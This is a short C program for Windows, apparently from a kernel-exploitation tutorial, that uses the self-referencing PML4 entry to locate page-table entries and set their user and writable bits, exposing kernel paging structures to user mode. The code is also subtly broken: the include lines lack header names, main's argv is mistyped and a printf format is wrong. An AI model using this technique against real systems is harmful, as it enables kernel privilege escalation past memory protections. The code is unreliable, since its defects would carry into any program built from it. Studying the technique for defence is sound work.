 #include
#include
#include
#define QWORD unsigned long long
#define BASE 0xFFFF000000000000
#define PML4 0xFFFFF6FB7DBED000
#define PML4SELF_IDX 0x1ed
QWORD getAddr(QWORD base,QWORD pml4Idx,QWORD pdptIdx,QWORD
pdIdx,QWORD ptIdx,QWORD offsetIdx);
void testAddr(unsigned char *p);
int main(int argc, char *argv)
{
unsigned char *p = (unsigned char*)getAddr(BASE, PML4SELF_IDX,
PML4SELF_IDX, PML4SELF_IDX, 1, 0);//到达 PDPT
testAddr(p);
QWORD *pte = (QWORD *)getAddr(BASE, PML4SELF_IDX, PML4SELF_IDX,
PML4SELF_IDX, PML4SELF_IDX, 8);
printf("%ulld\n", *pte);
*pte = (*pte | 7);
testAddr(p);
return 0;
}
QWORD getAddr(QWORD base, QWORD pml4Idx, QWORD pdptIdx, QWORD pdIdx,
QWORD ptIdx, QWORD offsetIdx) {
return base = base + offsetIdx + (ptIdx<<12) + (pdIdx<<21) +
(pdptIdx<<30) + (pml4Idx<<39);
}
void testAddr(unsigned char *p) {
__try {
int i = *p;
printf("access 0x%p sucess\n", p);
}
__except (EXCEPTION_EXECUTE_HANDLER) {
printf("access 0x%p error\n", p);
}
}